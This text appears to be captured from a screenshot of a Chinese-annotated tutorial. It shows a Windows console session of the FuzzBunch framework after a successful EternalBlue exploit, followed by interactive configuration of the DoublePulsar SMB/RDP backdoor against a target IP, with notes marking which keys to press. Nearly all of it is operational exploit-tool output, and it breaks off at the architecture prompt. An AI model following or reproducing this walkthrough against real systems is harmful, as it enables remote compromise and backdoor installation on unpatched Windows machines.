 命令提示符 - python fb.py
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use DoublePulsar 使用命令
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 172.31.74.114
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 172.31.74.114
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] : 回车
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] : 回车
[*] TargetIp :: Target IP Address
[?] TargetIp [172.31.74.114] : 回车
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] : 回车
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 回车
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits